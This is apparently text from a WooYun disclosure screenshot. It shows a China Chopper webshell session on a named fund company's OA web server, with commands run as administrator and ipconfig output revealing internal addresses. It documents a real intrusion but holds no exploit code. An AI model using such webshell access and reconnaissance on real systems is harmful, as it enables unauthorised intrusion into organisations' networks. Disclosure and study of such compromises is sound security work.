 中国菜刀@20100928
http://oa.cib-fund.com.cn/sys...
http://oa.cib-fund.com.cn/sys
[*] 磁盘列表 [ C:D:E:I: ]
D:\OA_fund\webapps\ROOT\sysinterface\extpage\> whoami
windows-n6609jz\administrator
D:\OA_fund\webapps\ROOT\sysinterface\extpage\> ping cib-fund.com.cn
正在 Ping cib-fund.com.cn [172.20.16.2] 具有 32 字节的数据:
来自 172.20.16.2 的回复: 字节=32 时间<1ms TTL=128
来自 172.20.16.2 的回复: 字节=32 时间<1ms TTL=128
来自 172.20.16.2 的回复: 字节=32 时间<1ms TTL=128
来自 172.20.16.2 的回复: 字节=32 时间<1ms TTL=128
172.20.16.2 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
D:\OA_fund\webapps\ROOT\sysinterface\extpage\> ipconfig
Windows IP 配置
以太网适配器 本地连接 8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : :4792:189%25
IPv4 地址 . . . . . . . . . . . . : 172.20.16.7
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.20.16.254
以太网适配器 本地连接 6:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 5:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org